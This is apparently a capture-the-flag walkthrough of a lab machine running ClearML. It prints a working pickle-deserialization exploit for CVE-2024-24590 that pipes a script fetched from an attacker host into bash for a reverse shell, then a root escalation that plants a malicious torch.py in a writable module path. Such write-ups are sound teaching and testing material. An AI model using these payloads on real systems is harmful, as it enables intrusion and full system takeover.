Reconnaissance

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)

| ssh-hostkey:

| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)

| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)

|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)

80/tcp open http nginx 1.18.0

|_http-title: Did not follow redirect to http://app.blurry.htb/

|_http-server-header: nginx/1.18.0

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

The nmap scan shows a redirect to app.blurry.htb so this and the second-level domain go into my /etc/hosts file.

HTTP

Just from browsing to http://app.blurry.htb I can infer that the application is ClearML, a platform to build, train and deploy AI/ML and LLM models. There’s just an input field for a name, so I’ll put mine in and press START. I’m kind of logged in and there’s a welcome screen with instructions on how to setup ClearML locally.

Creating a new virtual environment, installing the required libraries and then running clearml-init, I’ll paste in the configuration provided on the site.

The config in JSON format contains a reference to an API server api.blurry.htb and file storage files.blurry.htb, that I add to my hosts file before hitting Enter.

# Create the virtual environment

python3 -m venv venv && source venv/bin/activate

# Install the needed library and its dependencies

pip install clearml

# Run the setup script and paste configuration when asked



clearml-initAfter closing the modal with the instructions, the dashboard is visible. There are 4 recent projects with three of them being labeled with Example. The other one is Black Swan and it looks like there was some activity within the last 24 hours. The timestamps for the Recent Experiments are pretty recent, so there’s definitely something running in the background.

Hint

There’s also a Rocket.Chat instance on

chat.blurry.htbthat shows the chat messages between a few employees

Execution

Clicking on one of recent experiments called Review JSON Artifacts shows some details. The EXECUTION tab contains the python script that is running, the INFO tab lists jippity@blurry as the creator and the version of ClearML as 1.13.1.

The changelog lists multiple new versions and multiple vulnerabilities fixed in 1.14.x, most notably CVE-2024-24590, where a maliciously uploaded artifact enables an attacker to run arbitrary code on a user’s system. This seems to be related to pickled files1, a way to serialize objects in python.

The code running retrieves the tasks with the review tag within the Black Swan project in main(). Those tasks are passed to process_task() where all object contained in that task are retrieved. As soon as the .get() method is invoked, the actual object is retrieved. In case of pickled data, the data is unpickled first2.

Warning

Pickle, or any other unserialization method in any language, should only be used on trusted data, because that can lead to code execution. There’s almost always a better way to store data.

#!/usr/bin/python3

from clearml import Task

from multiprocessing import Process

from clearml.backend_api.session.client import APIClient

def process_json_artifact(data, artifact_name):

"""

Process a JSON artifact represented as a Python dictionary.

Print all key-value pairs contained in the dictionary.

"""

print(f"[+] Artifact '{artifact_name}' Contents:")

for key, value in data.items():

print(f" - {key}: {value}")

def process_task(task):

artifacts = task.artifacts

for artifact_name, artifact_object in artifacts.items():

data = artifact_object.get()

if isinstance(data, dict):

process_json_artifact(data, artifact_name)

else:

print(f"[!] Artifact '{artifact_name}' content is not a dictionary.")

def main():

review_task = Task.init(project_name="Black Swan",

task_name="Review JSON Artifacts",

task_type=Task.TaskTypes.data_processing)

# Retrieve tasks tagged for review

tasks = Task.get_tasks(project_name='Black Swan', tags=["review"], allow_archived=False)

if not tasks:

print("[!] No tasks up for review.")

return

threads = []

for task in tasks:

print(f"[+] Reviewing artifacts from task: {task.name} (ID: {task.id})")

p = Process(target=process_task, args=(task,))

p.start()

threads.append(p)

task.set_archived(True)

for thread in threads:

thread.join(60)

if thread.is_alive():

thread.terminate()

# Mark the ClearML task as completed

review_task.close()

def cleanup():

client = APIClient()

tasks = client.tasks.get_all(

system_tags=["archived"],

only_fields=["id"],

order_by=["-last_update"],

page_size=100,

page=0,

)

# delete and cleanup tasks

for task in tasks:

# noinspection PyBroadException

try:

deleted_task = Task.get_task(task_id=task.id)

deleted_task.delete(

delete_artifacts_and_models=True,

skip_models_used_by_other_tasks=True,

raise_on_error=False

)

except Exception as ex:

continue

if __name__ == "__main__":

main()

cleanup()The goal is simple: Create a new Task in the project with the review tag and add a pickled object as artifact that grants a reverse shell when unpickled.

ClearML provides a rather good documentation for their SDK and creating a new Task is simple. The upload_artifact() method of the Task object takes any object as input. Ff that is not of a specific type, then it gets pickled3.

The RunCommand class runs a system command when unpickled4 to retrieve a reverse shell from my HTTP listener.

from clearml import Task

import os

class RunCommand:

def __reduce__(self):

return (os.system, ('curl http://10.10.10.10/shell.sh|bash',))

command = RunCommand()

task = Task.init(project_name='Black Swan',

task_name='Run this',

tags=['review'],

output_uri=True)

task.upload_artifact(name='pickle_artifact',

artifact_object=command,

wait_on_upload=True,

extension_name='.pkl')Running the exploit and waiting for a bit until the next Review is triggered, I get a hit on my server and a shell as jippity with access to the first flag.

Privilege Escalation

Right away I check jippity’s sudo privileges with sudo -ln and can see that I’m able to run /usr/bin/evaluate_model as root. The file is just a simple bash script and therefore I can check the source code.

sudo -ln

Matching Defaults entries for jippity on blurry:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jippity may run the following commands on blurry:

(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pthFirst it does check if one command line argument was supplied and checks its file type. Just tar and zip are valid and will be extracted. Then fickling is used to check for malicious pickles within the provided data. If that’s the case, the execution halts and an error message is printed, otherwise the original archive is passed to /models/evaluate_model.py.

#!/bin/bash

# Evaluate a given model against our proprietary dataset.

# Security checks against model file included.

if [ "$#" -ne 1 ]; then

/usr/bin/echo "Usage: $0 <path_to_model.pth>"

exit 1

fi

MODEL_FILE="$1"

TEMP_DIR="/opt/temp"

PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type

if [[ "$file_type" == *"POSIX tar archive"* ]]; then

# POSIX tar archive (older PyTorch format)

/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"

elif [[ "$file_type" == *"Zip archive data"* ]]; then

# Zip archive (newer PyTorch format)

/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"

else

/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"

exit 2

fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do

fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then

/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."

/bin/rm "$MODEL_FILE"

break

fi

done

/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +

/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then

/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."

/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fiWithin /models there’s the python script called by the previous script and a demo_model.pth. The user jippity has write privileges to that folder in order to place new models there (I would assume).

ls -la /models/

total 1068

drwxrwxr-x 2 root jippity 4096 Aug 1 11:37 .

drwxr-xr-x 19 root root 4096 Jun 3 09:28 ..

-rw-r--r-- 1 root root 1077880 May 30 04:39 demo_model.pth

-rw-r--r-- 1 root root 2547 May 30 04:38 evaluate_model.pyAs with the previous script, I’m able to read the source code of evaluate_model.py. It does take the provided input, load the model and does some evaluation. The more interesting part are the imports, because python is looking for modules in a specific order, starting from the directory that contains the input script5 and the user has write privileges there.

cat evaluate_model.py

import torch

import torch.nn as nn

from torchvision import transforms

from torchvision.datasets import CIFAR10

from torch.utils.data import DataLoader, Subset

import numpy as np

import sys

class CustomCNN(nn.Module):

def __init__(self):

super(CustomCNN, self).__init__()

self.conv1 = nn.Conv2d(in_channels=3, out_channels=16, kernel_size=3, padding=1)

self.conv2 = nn.Conv2d(in_channels=16, out_channels=32, kernel_size=3, padding=1)

self.pool = nn.MaxPool2d(kernel_size=2, stride=2, padding=0)

self.fc1 = nn.Linear(in_features=32 * 8 * 8, out_features=128)

self.fc2 = nn.Linear(in_features=128, out_features=10)

self.relu = nn.ReLU()

def forward(self, x):

x = self.pool(self.relu(self.conv1(x)))

x = self.pool(self.relu(self.conv2(x)))

x = x.view(-1, 32 * 8 * 8)

x = self.relu(self.fc1(x))

x = self.fc2(x)

return x

def load_model(model_path):

model = CustomCNN()

state_dict = torch.load(model_path)

model.load_state_dict(state_dict)

model.eval()

return model

def prepare_dataloader(batch_size=32):

transform = transforms.Compose([

transforms.RandomHorizontalFlip(),

transforms.RandomCrop(32, padding=4),

transforms.ToTensor(),

transforms.Normalize(mean=[0.4914, 0.4822, 0.4465], std=[0.2023, 0.1994, 0.2010]),

])

dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)

subset = Subset(dataset, indices=np.random.choice(len(dataset), 64, replace=False))

dataloader = DataLoader(subset, batch_size=batch_size, shuffle=False)

return dataloader

def evaluate_model(model, dataloader):

correct = 0

total = 0

with torch.no_grad():

for images, labels in dataloader:

outputs = model(images)

_, predicted = torch.max(outputs.data, 1)

total += labels.size(0)

correct += (predicted == labels).sum().item()

accuracy = 100 * correct / total

print(f'[+] Accuracy of the model on the test dataset: {accuracy:.2f}%')

def main(model_path):

model = load_model(model_path)

print("[+] Loaded Model.")

dataloader = prepare_dataloader()

print("[+] Dataloader ready. Evaluating model...")

evaluate_model(model, dataloader)

if __name__ == "__main__":

if len(sys.argv) < 2:

print("Usage: python script.py <path_to_model.pth>")

else:

model_path = sys.argv[1] # Path to the .pth file

main(model_path)

I decide to impersonate the torch module and place a file called torch.py into the directory, that just spawns a new bash upon load. Running /usr/bin/evaluate_model with sudo and providing the demo_model.pth as input, loads my torch module and a new shell as root appears.

# Create the malicious torch module

echo 'import os; os.system("/bin/bash")' > /models/torch.py

# Call script as root

sudo /usr/bin/evaluate_model /models/demo_model.pth

[+] Model /models/demo_model.pth is considered safe. Processing...

root@blurry:/models#Attack Path

flowchart TD subgraph "Execution" A(Access to ClearML) -->|"Create Task\nwith\npickled payload"| B(Shell as jippity) end subgraph "Privilege Escalation" B -->|Hijack Python Search Path| C(Shell as root) end